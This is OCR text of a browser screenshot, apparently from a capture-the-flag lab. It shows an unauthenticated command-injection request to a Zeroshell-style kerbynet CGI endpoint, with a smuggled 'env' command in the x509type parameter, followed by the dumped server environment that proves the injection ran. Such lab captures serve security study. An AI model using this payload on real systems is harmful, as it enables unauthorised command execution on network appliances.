 flag flag
X.509 Certificate View
'echo flag': Status: command not found
ERROR
61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aenv%0A'
火狐官方站点 ox 新手上路 常用网址 淘宝 攻防世界 BUUCTF在线评测 题库 | NSSCTF CTFHub Convert Base64 to I... ctf工具 X1r0z Blog Markdown 基本语法 ... (16 封私信 / 1 条消息... 其他书签 移动设备上的书签
SERVER_SIGNATURE= HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0 SERVER_PORT=80 HTTP_HOST=61.139.2.100 DOCUMENT_ROOT=/usr/local/apache2/htdocs SCRIPT_FILENAME=/usr/local/apache2/cgi-bin/
kerbynet REQUEST_URI=/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aenv%0A%27 SCRIPT_NAME=/cgi-bin/kerbynet HTTP_CONNECTION=keep-alive REMOTE_PORT=10099 PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:/usr/local/
sbin:/usr/local/ssl/bin:/usr/local/bin:/usr/local/sbin:/usr/local/ssl/bin:/usr/local/bin:/usr/local/sbin:/usr/local/ssl/bin PWD=/cdrom/usr/local/apache2/cgi-bin SERVER_ADMIN=you@example.com HTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2 HTTP_PRIORITY=u=0, i HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 REMOTE_ADDR=61.139.2.1 SHLVL=1 SERVER_NAME=61.139.2.100 SERVER_SOFTWARE=Apache
QUERY_STRING=Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aenv%0A%27 SERVER_ADDR=61.139.2.100 GATEWAY_INTERFACE=CGI/1.1 HTTP_UPGRADE_INSECURE_REQUESTS=1 SERVER_PROTOCOL=HTTP/1.1 HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET _=/usr/bin/env SERVER_SIGNATURE= HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0 SERVER_PORT=80 HTTP_HOST=61.139.2.100 DOCUMENT_ROOT=/usr/local/apache2/htdocs
SCRIPT_FILENAME=/usr/local/apache2/cgi-bin/kerbynet REQUEST_URI=/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aenv%0A%27 SCRIPT_NAME=/cgi-bin/kerbynet HTTP_CONNECTION=keep-alive REMOTE_PORT=10099 PATH=/bin:/
usr/bin:/sbin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/local/ssl/bin:/usr/local/bin:/usr/local/sbin:/usr/local/ssl/bin:/usr/local/bin:/usr/local/sbin:/usr/local/ssl/bin PWD=/cdrom/usr/local/apache2/cgi-bin SERVER_ADMIN=you@example.com HTTP_ACCEPT_LANGUAGE=zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 HTTP_PRIORITY=u=0, i HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 REMOTE_ADDR=61.139.2.1 SHLVL=1 SERVER_NAME=61.139.2.100 SERVER_SOFTWARE=Apache
QUERY_STRING=Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aenv%0A%27 SERVER_ADDR=61.139.2.100 GATEWAY_INTERFACE=CGI/1.1 HTTP_UPGRADE_INSECURE_REQUESTS=1 SERVER_PROTOCOL=HTTP/1.1 HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET _=/usr/bin/env
X.509 Certificate View Export DER
'env': Status: command not found